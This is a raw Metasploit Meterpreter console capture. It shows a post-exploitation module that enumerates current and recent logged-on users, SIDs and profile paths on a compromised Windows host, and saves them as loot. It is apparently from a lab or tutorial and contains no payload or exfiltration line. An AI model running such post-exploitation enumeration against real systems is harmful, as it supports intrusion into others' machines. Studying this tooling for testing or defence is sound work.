 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1285893653-111158794-1465317394-500 WIN-JRU98AKQNKA\Administrator
[+] Results saved in: /root/.msf4/loot/20220921073631_default_192.168.88.166_host.users.activ_932856.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1285893653-111158794-1465317394-500 C:\Users\Administrator
meterpreter >